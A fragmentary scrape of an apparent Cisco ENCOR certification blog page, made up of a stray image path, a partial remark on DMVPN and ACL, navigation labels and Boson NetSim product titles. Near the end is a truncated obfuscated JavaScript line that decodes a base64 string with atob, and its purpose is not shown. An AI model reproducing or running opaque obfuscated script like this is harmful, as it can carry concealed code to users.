
candidates also include DMVPN, ACL and so on.
Newer
Older
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING